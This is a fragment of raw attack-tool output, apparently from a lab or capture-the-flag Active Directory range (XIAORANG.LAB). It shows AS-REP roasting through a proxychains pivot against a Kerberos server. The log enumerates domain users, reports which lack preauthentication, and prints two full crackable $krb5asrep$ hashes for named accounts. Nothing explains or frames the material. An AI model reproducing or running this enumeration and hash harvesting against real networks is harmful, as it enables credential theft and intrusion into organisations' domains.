 [proxychains] Strict chain  ...  36.138.4.184:9991  ...  172.22.60.8:88  ...  OK
[-] User wangkai doesn't have UF_DONT_REQUIRE_PREAUTH set
[proxychains] Strict chain  ...  36.138.4.184:9991  ...  172.22.60.8:88  ...  OK
[-] User wangping doesn't have UF_DONT_REQUIRE_PREAUTH set
[proxychains] Strict chain  ...  36.138.4.184:9991  ...  172.22.60.8:88  ...  OK
[-] User zhangwei doesn't have UF_DONT_REQUIRE_PREAUTH set
[proxychains] Strict chain  ...  36.138.4.184:9991  ...  172.22.60.8:88  ...  OK
$krb5asrep$23$zhangxin@XIAORANG.LAB:16bcd1b57ec4c0f8e7147da401f1038f$d3e381f53f8d1b660468fa1f37bd486ecf305b8c5a00f99f32db66d1166754aa642f9f21b3a47e2cf8844563a26f91582921c2e22f0694068f664110
181f0631f358a34e76c6742bc70cf167e1ef694e842d7b34a53a02bc11a0e53c0be246ffbeaf5f69da477074c69be9753ff45ca9383a72e245e6e98925533c3dc97074ff25e0e55ac7111c07f031466e61e89f62fdeea2593a8365224a3da
d623ad5c13f54da495bc00f1b750448121bb65aa0d1abb98a1a9898513ac66338419dc67a369c9a67dcb43117cfd0ec2b4c48cfcebf19a4320e9931bf663866e474353dff878cc67069a3a66e1b801af772
[proxychains] Strict chain  ...  36.138.4.184:9991  ...  172.22.60.8:88  ...  OK
$krb5asrep$23$wangyun@XIAORANG.LAB:cad89b29960738c1d3e52ac0d41c0ddc$494385c24e653f79c8b63f8c6cd995d510ec0ff70483dcc3fb0efe759154c822b691289f0996a73c0bd50623aaa62761a4057548a3c01e5184ddbb1bd
c83b4c57987d82183c19289aec359507a177c7876dacb16ad2183569af4fc74b1b9b99dbcf177dd70c2a327c3e791425b7f627cc4ec3872ed340b802e0fa19d9e4d7f418d14ba1ecb8bf7a691f0510e89ffdceb99f19d0bdbad367aeac55c
57ea30d030136c69c4db4fb891ca652dfe9002a27e20ec10f5f0c71a5bbde8736b71555dfe38cab736554c25a97c473567d42be2c3aa3f7313d7d784df8a9c0d9ad9d4ead1f4f378b57a5ecd41ac14aa2d
[proxychains] Strict chain  ...  36.138.4.184:9991  ...  172.22.60.8:88  ...  OK
[-] User zhanghao doesn't have UF_DONT_REQUIRE_PREAUTH set
[proxychains] Strict chain  ...  36.138.4.184:9991  ...  172.22.60.8:88  ...  OK
[-] User chenfang doesn't have UF_DONT_REQUIRE_PREAUTH set
[proxychains] Strict chain  ...  36.138.4.184:9991  ...  172.22.60.8:88  ...  OK
[-] User yangyan doesn't have UF_DONT_REQUIRE_PREAUTH set
[proxychains] Strict chain  ...  36.138.4.184:9991  ...  172.22.60.8:88  ...  OK
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[proxychains] Strict chain  ...  36.138.4.184:9991  ...  172.22.60.8:88  ...  OK